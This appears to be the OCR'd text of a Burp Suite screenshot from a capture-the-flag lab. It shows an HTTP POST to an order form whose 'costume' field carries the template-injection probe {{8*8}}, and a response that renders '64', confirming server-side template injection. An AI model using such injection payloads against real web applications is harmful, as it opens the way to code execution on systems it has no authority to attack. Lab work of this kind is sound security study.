 Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.134:5000
10 Connection: close
11 Referer: http://10.10.11.134:5000/order
12 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6
IjB4ZGYifQ.0kQYuCxPdN6bYT66kYg3lF-fjFRU9YvI30hNN4t77R
E
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 costume={{8*8}}&q=1&addr=test
Response
Pretty Raw Hex Render \n
241 <td>
242 <textarea name="addr" rows="4" cols="
50">
</textarea>
243 </td>
244 </tr>
245 <tr>
246 <td colspan="3">
247 <input style="font-family: 'Indie
Flower', cursive;" type="submit"
value="Order"/>
248 </td>
249 </tr>
250
251 <tr>
252 <td colspan="2">
253 <p style="font-family: 'Indie
Flower', cursive;">
254 Your order of "64" has been placed
successfully.
255 </p>
256 </td>
257 </tr>
258
259 </table>
260 </form>
261